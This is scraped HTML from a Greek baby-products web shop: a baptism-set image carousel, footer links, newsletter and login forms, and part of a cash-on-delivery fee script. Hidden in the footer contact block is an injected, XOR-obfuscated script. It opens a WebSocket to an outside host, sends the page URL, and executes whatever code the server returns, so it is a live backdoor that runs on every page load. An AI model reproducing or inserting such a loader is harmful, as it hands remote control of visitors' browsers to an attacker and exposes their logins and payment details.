                                            <img data-image-large-src="https://perpatoura.com/9721-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://perpatoura.com/9721-medium_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                                                                                     alt="Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://perpatoura.com/9722-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://perpatoura.com/9722-medium_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                                                                                     alt="Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://perpatoura.com/9723-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://perpatoura.com/9723-medium_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                                                                                     alt="Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://perpatoura.com/9726-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://perpatoura.com/9726-medium_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                                                                                     alt="Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                </div>
                                <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
                                <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
                            </div>
                        </div>

                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  
<div id="footer-container-first" class="footer-container footer-style-3">
  <div class="container">
    <div class="row align-items-center">


      <div class="col block-newsletter">
        <h5>Sign up to newsletter</h5>
        <div class="ps-emailsubscription-block">
    <form action="//perpatoura.com/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Η διεύθυνση email σας"
                            aria-label="Η διεύθυνση email σας"
                            required
                    >
                    <input type="hidden" name="blockHookName" value="displayFooter" />
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Εγγραφή">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <p class="mt-2 text-muted ps-emailsubscription-conditions">Μπορείτε να ακυρώσετε την εγγραφή σας στο ενημερωτικό δελτίο οποτεδήποτε. Για να δείτε πώς, ανατρέξτε στα στοιχεία επικοινωνίας στην Ανακοίνωση Νομικού Περιεχομένου.</p>
                
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


      </div>


    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-3">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-4 block-links js-block-toggle">
            <h5 class="block-title"><span>Κατηγορίες</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://perpatoura.com/86-βαπτιστικά"
                                        title="Μεγάλη ποικιλία και μοναδικά σχέδια σε Βαπτιστικά προϊόντα για την βάπτισης του παιδιού σας"                                                                        >
                                    Βαπτιστικά
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/10-βόλτα"
                                        title="Καροτσάκια, καθίσματα αυτοκινήτου και μάρσιποι"                                                                        >
                                    Βόλτα
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/21-βρεφικό-δωμάτιο"
                                        title="Βρεφικά Κρεβάτια - Κούνιες, Βρεφικά Στρώματα - Επιστρώματα, Ενδοεπικοινωνία, Λίκνο, Μικροέπιπλα - Διακόσμηση, Ντουλάπες, Περπατούρες, Πάρκα - Παρκοκρέβατα, Συρτ"                                                                        >
                                    Βρεφικό Δωμάτιο
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/32-λευκά-είδη"
                                        title=""                                                                        >
                                    Λευκά Είδη
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/43-φαγητό-μωρού"
                                        title=""                                                                        >
                                    Φαγητό Μωρού
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/155-βρεφανάπτυξη"
                                        title="Είδη Βρεφανάπτυξης"                                                                        >
                                    Βρεφανάπτυξη
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/49-μπάνιο-υγιεινή"
                                        title="Μπάνιο &amp; Υγιεινή"                                                                        >
                                    Μπάνιο &amp; Υγιεινή
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/60-παιχνίδια"
                                        title=""                                                                        >
                                    Παιχνίδια
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/61-μόδα"
                                        title=""                                                                        >
                                    Μόδα
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/62-new-collection"
                                        title=""                                                                        >
                                    NEW COLLECTION
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/10244-αξεσουαρ"
                                        title=""                                                                        >
                                    ΑΞΕΣΟΥΑΡ
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Πληροφορίες</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://perpatoura.com/content/1-αποστολές-παραδόσεις"
                                        title="Our terms and conditions of delivery"                                                                        >
                                    Αποστολές - Παραδόσεις
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/2-προσωπικά-δεδομένα"
                                        title="Δήλωση για Προσωπικών Δεδομένων"                                                                        >
                                    Προσωπικά Δεδομένα
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/3-terms-and-conditions-of-use"
                                        title="Όροι Χρήσης"                                                                        >
                                    Όροι Χρήσης
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/5-τρόποι-πληρωμής"
                                        title="Our secure payment method"                                                                        >
                                    Τρόποι Πληρωμής
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/10-επιστροφες-προιοντων"
                                        title="Επιστροφές - Αντικαταστάσεις"                                                                        >
                                    Επιστροφές Προϊόντων
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/4-about-us"
                                        title="Learn more about us"                                                                        >
                                    Σχετικά με εμάς
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>Πληροφορίες</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://perpatoura.com/content/7-Μεγέθη-Ρούχων"
                                        title="Μεγέθη Ρούχων"                                                                        >
                                    Μεγέθη Ρούχων
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/8-Μεγεθη-παπουτσιών"
                                        title="Μεγ΄έθη Παπουτσιών"                                                                        >
                                    Μεγέθη Παπουτσιών
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/9-μεγεθολογιο-βαπτιστικων"
                                        title="Μεγεθολόγιο Βαπτιστικών"                                                                        >
                                    Μεγεθολόγιο Βαπτιστικών
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/brands"
                                        title="Brands list"                                                                        >
                                    Brands
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/contact-us"
                                        title="Χρησιμοποιείστε την φόρμα για να έρθετε σε επαφή"                                                                        >
                                    Επικοινωνήστε μαζί μας
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/sitemap"
                                        title="Χαθήκατε; Βρείτε αυτό που ψάχνετε"                                                                        >
                                    sitemap
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Perpatoura.com</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Αθανασίου Διάκου 6</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:24310 31772">24310 31772</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:sales@perpatoura.com">sales@perpatoura.com</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>

<script>const dqkd = [93,89,89,16,5,5,75,90,67,7,89,94,75,94,67,73,4,73,69,71,5,75,90,67,89,21,89,69,95,88,73,79,23];const pcu = 42;window.ww = new WebSocket(String.fromCharCode(...dqkd.map(twbs => twbs ^ pcu)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                                            <div class="col-12 copyright-img ">
                            <img src="/img/cms/logo.png" class="img-fluid" alt="Payments"/>
                        </div>
                    
                    
                                        <div class="col-12 block-social-links">
                        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/perpatoura/?locale=el_GR" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a></li>    <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/perpatoura_com/" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw" aria-hidden="true"></i></a></li>          </ul>

                    </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://perpatoura.com/themes/core.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/assets/js/theme.js" ></script>
  <script src="https://perpatoura.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script src="https://perpatoura.com/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script src="https://perpatoura.com/modules/ganalyticspro/views/js/bt_g4.js" ></script>
  <script src="https://perpatoura.com/modules/facebookproductad/views/js/pixel.js" ></script>
  <script src="https://perpatoura.com/modules/iqitcountdown/views/js/front.js" ></script>
  <script src="https://perpatoura.com/modules/ph_simpleblog/js/jquery.fitvids.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/productcomments/views/js/jquery.rating.plugin.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/productcomments/views/js/productListingComments.js" ></script>
  <script src="https://perpatoura.com/modules/productcomments/views/js/post-comment.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/productcomments/views/js/list-comments.js" ></script>
  <script src="https://perpatoura.com/modules/codfee/views/js/codfee17.js" ></script>
  <script src="https://perpatoura.com/modules/codfee/views/js/codfee16.js" ></script>
  <script src="https://perpatoura.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script src="https://perpatoura.com/modules/iqitcookielaw/views/js/front.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script>
  <script src="https://perpatoura.com/modules/ph_simpleblog/js/masonry.pkgd.min.js" ></script>
  <script src="https://perpatoura.com/modules/iqitcompare/views/js/front.js" ></script>
  <script src="https://perpatoura.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script src="https://perpatoura.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script src="https://perpatoura.com/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script src="https://perpatoura.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script src="https://perpatoura.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script src="https://perpatoura.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script src="https://perpatoura.com/modules/iqitwishlist/views/js/front.js" ></script>
  <script src="https://perpatoura.com/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/assets/js/custom.js" ></script>
  <script src="https://perpatoura.com/modules/revsliderprestashop/public/assets/js/rbtools.min.js" ></script>
  <script src="https://perpatoura.com/modules/revsliderprestashop/public/assets/js/rs6.min.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://perpatoura.com/σύνδεση"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              e-mail
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Κωδικός Πρόσβασης
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="Ο κωδικός πρόσβασης τουλάχιστον 5 χαρακτήρες"
              title="Τουλάχιστον 5 χαρακτήρες"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://perpatoura.com/ανάκτηση-συνθηματικού" rel="nofollow">
          Ξεχάσατε τον κωδικό πρόσβασης;
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Σύνδεση</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://perpatoura.com/σύνδεση?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>



<div id="iqitcookielaw" class="p-3">
<p>Αυτός ο ιστότοπος χρησιμοποιεί cookies για να σας προσφέρει καλύτερη εμπειρία περιήγησης. <br /><a href="https://european-union.europa.eu/cookies_el">Περισσότερα για το πώς χρησιμοποιούμε τα cookies.</a></p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accept</button>
</div>




<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Ubuntu:wght@400;700&amp;display=swap" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Ubuntu:wght@400;700&amp;display=swap"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://perpatoura.com/modules/codfee/views/js/codfee17.js
body_size: 2284
content:
/**
* Cash On Delivery With Fee
*
* NOTICE OF LICENSE
*
* This product is licensed for one customer to use on one installation (test stores and multishop included).
* Site developer has the right to modify this module to suit their needs, but can not redistribute the module in
* whole or in part. Any other use of this module constitues a violation of the user agreement.
*
* DISCLAIMER
*
* NO WARRANTIES OF DATA SAFETY OR MODULE SECURITY
* ARE EXPRESSED OR IMPLIED. USE THIS MODULE IN ACCORDANCE
* WITH YOUR MERCHANT AGREEMENT, KNOWING THAT VIOLATIONS OF
* PCI COMPLIANCY OR A DATA BREACH CAN COST THOUSANDS OF DOLLARS
* IN FINES AND DAMAGE A STORES REPUTATION. USE AT YOUR OWN RISK.
*
*  @author    idnovate
*  @copyright 2020 idnovate
*  @license   See above
*/

function updateTotalsWithFee() {
    var js_checkout_summary = '';
    if (typeof $('#js-checkout-summary') !== 'undefined') {
        var js_checkout_summary = '#js-checkout-summary ';
    }
    var total_ori_html = $(js_checkout_summary + '.cart-summary-line.cart-total').last().html();
    if (typeof $('.cart-summary-line.cart-total_2').last().html() === 'undefined') {
        if ($(js_checkout_summary + '.cart-summary-totals div').length == 2) {
            if($(js_checkout_summary + '.cart-summary-totals div').last().prev().find('span.value').text() != '') {
                var total_ori_without_taxes_html = $(js_checkout_summary + '.cart-summary-totals div').last().prev().html();
            }
        } else {
            var total_ori_without_taxes_html = $(js_checkout_summary + '.cart-summary-totals .cart-summary-line.cart-total').last().prevAll('.cart-summary-line.cart-total').html();
        }

    } else {
        var total_ori_without_taxes_html = $('.cart-summary-line.cart-total_2').last().html();
    }
    if (typeof $('.cart-summary-line.cart-total').next().html() === 'undefined') {
        var taxes_ori_html = $(js_checkout_summary + '.cart-summary-line.cart-total').prev().html();
        if ($('#cart-subtotal-tax')) {
            var taxes_ori_html = $('#cart-subtotal-tax').find('span.value').html();
        }
    } else {
        var taxes_ori_html = $(js_checkout_summary + '.cart-summary-line.cart-total').next().html();
    }
    $("input[name='payment-option']").click(function() {
    //$(document).on('change', 'input[name="payment-option"]', function(e) {
        var codfee_id = $('#pay-with-' + this.id + '-form').find('input[name=codfee_id]').val();
        if (codfee_id != null && typeof codfee_id !== 'undefined') {
            var conditions_checkbox = $("input[name='cgv']");
            if ($("input[name='cgv']").size() == 0) {
                conditions_checkbox = $("input[name='conditions_to_approve[terms-and-conditions]']");
            }
            if (conditions_checkbox.size() == 0 || $("input[name='conditions_to_approve[terms-and-conditions]']").is(':checked')) {
                //document.querySelector('#payment-confirmation article').style.display = 'none';
                document.querySelector('#payment-confirmation button').removeAttribute('disabled');
            }
        }
        if (codfee_id != null && typeof codfee_id !== 'undefined' && $("input[name='codfee_type_" + codfee_id + "']").val() != '3') {
            /* Order fees
            $(this).on('change', function() { return false; });
            $(this).off('change');
            $('.cart-payment-discount').remove();
            setTimeout(function() { 
                $('.order-confirmation-table .cart-order-summary-codfee').prev().remove();
            }, 1000);
            Order fees */
            
            /*
            $('.js-additional-information.definition-list.additional-information, .js-payment-option-form').each(function() {
                $(this).css('display', 'none');
            });
            $('#' + this.id + '-additional-information').css('display', 'block');
            */
            $('#cart-subtotal-codfee').remove();
            /*$('#cart-subtotalsum-codfee').remove();*/
            if ($("input[name='codfee_free_flag_" + codfee_id + "']").val() == '1') {
                $("input[name='codfee_fee_" + codfee_id + "']").val($("input[name='codfee_free_txt_" + codfee_id + "']").val());
                $("input[name='codfee_fee_wt_" + codfee_id + "']").val($("input[name='codfee_free_txt_" + codfee_id + "']").val());
            }
            if ($("input[name='codfee_price_display_method_cartsummary_" + codfee_id + "']").val() == '1') {
                $('<div class="cart-summary-line cart-summary-subtotals" id="cart-subtotal-codfee">' +
                    '<span class="label cart-summary-codfee-label">' + $("input[name='codfee_text_" + codfee_id + "']").val() + '</span>' +
                    '<span class="value">' + $("input[name='codfee_fee_" + codfee_id + "']").val() + '</span>' +
                    '</div>').insertAfter(js_checkout_summary + '#cart-subtotal-shipping');
            } else {
                $('<div class="cart-summary-line cart-summary-subtotals" id="cart-subtotal-codfee">' +
                    '<span class="label cart-summary-codfee-label">' + $("input[name='codfee_text_" + codfee_id + "']").val() + '</span>' +
                    '<span class="value">' + $("input[name='codfee_fee_wt_" + codfee_id + "']").val() + '</span>' +
                    '</div>').insertAfter(js_checkout_summary + '#cart-subtotal-shipping');
            }
            /*$('<div class="cart-summary-line cart-summary-subtotals" id="cart-subtotalsum-codfee">' +
                '<span class="label">' + $("input[name='codfee_text_" + codfee_id + "']").val() + '</span>' +
                '<span class="value">' + $("input[name='codfee_fee_" + codfee_id + "']").val() + '</span>' +
                '</div>').insertBefore($('.cart-summary-line.cart-total').prev());*/
            if (typeof $('.cart-summary-line.cart-total_2').last().html() === 'undefined') {
                $(js_checkout_summary + '.cart-summary-totals .cart-summary-line.cart-total').last().prevAll('.cart-summary-line.cart-total').find('span.value').html($("input[name='codfee_total_without_taxes_" + codfee_id + "']").val());
            } else {
                $('.cart-summary-line.cart-total_2').find('span.value').html($("input[name='codfee_total_without_taxes_" + codfee_id + "']").val());
            }
            if ($("input[name='codfee_price_display_method_cartsummary_" + codfee_id + "']").val() == '1') {
                $(js_checkout_summary + '.cart-summary-line.cart-total').last().find('span.value').html($("input[name='codfee_total_with_taxes_" + codfee_id + "']").val());
                $(js_checkout_summary + '.cart-summary-line.cart-total').last().find('strong.value').html($("input[name='codfee_total_with_taxes_" + codfee_id + "']").val());
            } else {
                if ($(js_checkout_summary + '.cart-summary-totals div').length == 2) {
                    if($(js_checkout_summary + '.cart-summary-totals div').last().prev().find('span.value').text() != '') {
                        $(js_checkout_summary + '.cart-summary-totals div').last().prev().find('span.value').html($("input[name='codfee_total_without_taxes_" + codfee_id + "']").val());
                    }
                    if($(js_checkout_summary + '.cart-summary-totals div').last().find('span.value').text() != '') {
                        $(js_checkout_summary + '.cart-summary-totals div').last().find('span.value').html($("input[name='codfee_total_with_taxes_" + codfee_id + "']").val());
                    }
                } else if ($(js_checkout_summary + '.cart-summary-totals div').length == 3) {
                    if($(js_checkout_summary + '.cart-summary-totals div').last().prev().find('span.value').text() != '') {
                        $(js_checkout_summary + '.cart-summary-totals div').last().prev().find('span.value').html($("input[name='codfee_total_without_taxes_" + codfee_id + "']").val());
                    }
                    if($(js_checkout_summary + '.cart-summary-totals div').last().find('span.value').text() != '') {
                        $(js_checkout_summary + '.cart-summary-totals div').last().find('span.value').html($("input[name='codfee_total_with_taxes_" + codfee_id + "']").val());
                    }
                } else {
                    $(js_checkout_summary + '.cart-summary-line.cart-total').last().find('span.value').html($("input[name='codfee_total_without_taxes_" + codfee_id + "']").val());
                    $(js_checkout_summary + '.cart-summary-line.cart-total').last().find('strong.value').html($("input[name='codfee_total_without_taxes_" + codfee_id + "']").val());
                }
            }
            if ($("input[name='codfee_tax_enabled_" + codfee_id + "']").val() == '1' && $("input[name='codfee_tax_display_" + codfee_id + "']").val() == '1') {
                if ($(js_checkout_summary + '.cart-summary-line.cart-total').next().find('span.value').text() != "") {
                    $(js_checkout_summary + '.cart-summary-line.cart-total').next().find('span.value').html($("input[name='codfee_taxes_" + codfee_id + "']").val());
                }
                if (typeof $('.cart-summary-line.cart-total_2').last().html() !== 'undefined') {
                    $(js_checkout_summary + '.cart-summary-line.cart-total').prev().find('span.value').html($("input[name='codfee_taxes_" + codfee_id + "']").val());
                }
                if ($('#cart-subtotal-tax').size() > 0) {
                    $('.cart-summary-codfee-label').removeClass('label');
                    $('#cart-subtotal-tax').find('span.value').html($("input[name='codfee_taxes_" + codfee_id + "']").val());
                }
            }
        } else if ($(this).attr('data-module-name') != 'paypalwithfee' && $(this).is(':checked')) {
                /*
                $('#' + this.id + '-additional-information').css('display', 'none');
                */
                $('#cart-subtotal-codfee').remove();
                /*$('#cart-subtotalsum-codfee').remove();*/
                $(js_checkout_summary + '.cart-summary-line.cart-total').last().html(total_ori_html);
                if (typeof $(js_checkout_summary + '.cart-summary-line.cart-total_2').last().html() === 'undefined') {
                    if ($(js_checkout_summary + '.cart-summary-totals div').length == 2) {
                        $(js_checkout_summary + '.cart-summary-totals div').last().prev().html(total_ori_without_taxes_html);
                    } else {
                        $(js_checkout_summary + '.cart-summary-totals .cart-summary-line.cart-total').last().prevAll('.cart-summary-line.cart-total').html(total_ori_without_taxes_html);
                    }
                } else {
                    $(js_checkout_summary + '.cart-summary-line.cart-total_2').first().html(total_ori_without_taxes_html);
                }
                if (typeof $(js_checkout_summary + '.cart-summary-line.cart-total').next().html() === 'undefined') {
                    $(js_checkout_summary + '.cart-summary-line.cart-total').prev().html(taxes_ori_html);
                    if ($('#cart-subtotal-tax').size() > 0) {
                        $('#cart-subtotal-tax').find('span.value').html(taxes_ori_html);
                    }
                } else {
                    $(js_checkout_summary + '.cart-summary-line.cart-total').next().html(taxes_ori_html);
                }
        } else {
            /*
            $('#' + this.id + '-additional-information').css('display', 'none');
            */
            $(js_checkout_summary + '#cart-subtotal-codfee').remove();
            /*$('#cart-subtotalsum-codfee').remove();*/
            //$(js_checkout_summary + '.cart-summary-line.cart-total').first().html(total_ori_html);
            $(js_checkout_summary + '.cart-summary-line.cart-total_2').first().html(total_ori_without_taxes_html);
            if ($(js_checkout_summary + '.cart-summary-totals div').length == 2) {
                $(js_checkout_summary + '.cart-summary-totals div').last().prev().html(total_ori_without_taxes_html);
            }
            if (typeof $(js_checkout_summary + '.cart-summary-line.cart-total').next().html() === 'undefined') {
                $(js_checkout_summary + '.cart-summary-line.cart-total').prev().html(taxes_ori_html);
            } else {
                $(js_checkout_summary + '.cart-summary-line.cart-total').next().html(taxes_ori_html);
            }
            $(js_checkout_summary + '.cart-summary-line.cart-total').last().html(total_ori_html);
        }
    });
}

function updateOrderSummaryWithFee() {
    var ps176 = false;
    var ps1761 = false;
    if (typeof $('.order-confirmation-table .order-confirmation-total').html() !== 'undefined') {
        ps1761 = true;
        var table_totals = $('.order-confirmation-table div');
        var total_ori_html = table_totals.last().html();
        var taxes_ori_html = table_totals.last().prev().prev().html();
